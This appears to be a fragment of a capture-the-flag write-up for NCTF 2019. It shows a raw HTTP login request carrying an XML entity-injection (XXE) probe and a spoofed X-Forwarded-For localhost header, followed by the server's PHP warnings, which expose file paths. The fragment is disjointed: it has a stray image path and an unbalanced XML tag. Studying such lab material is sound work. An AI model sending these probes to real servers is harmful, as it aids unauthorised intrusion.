 POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 88
Origin: http://nctf2019.x1ct34m.com:40003
Connection: close
Referer: http://nctf2019.x1ct34m.com:40003/
X-Forwarded-For: 127.0.0.1
<username>&admin;</username>
<code>024b87931a03f738fff6693ce0a78c88</code>
</ticket>
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2019 17:45:36 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 691
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'admin' not defined in
Entity, line: 2 in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Extra content at the end of the
document in Entity, line: 3 in <b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by
(output started at /var/www/html/doLogin.php:16) in
<b>/var/www/html/doLogin.php</b> on line
<result><code>0</code><msg></msg></result>
ChaMd5安全团队